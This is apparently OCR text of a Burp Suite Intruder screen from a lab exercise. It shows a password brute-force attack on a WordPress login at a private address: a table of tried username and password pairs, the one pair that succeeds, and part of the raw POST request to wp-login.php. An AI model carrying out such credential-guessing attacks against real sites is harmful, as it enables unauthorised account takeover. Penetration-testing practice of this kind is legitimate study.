 4. Intruder attack of 192.168.56.102 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Commer
16879 elliot ER28-0652 302 1078
16880 Elliot ER28-0652 302 1078
16881 ELLIOT ER28-0652 302 1078
0 200 4077
10 elliot 001 200 4128
11 Elliot 001 200 4128
12 ELLIOT 001 200 4128
13 elliot 002 200 4128
14 Elliot 002 200 4128
15 ELLIOT 002 200 4128
16 elliot 003 200 4128
17 Elliot 003 200 4128
18 ELLIOT 003 200 4128
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.56.102
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.102
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
? Search... 0 matches
Finished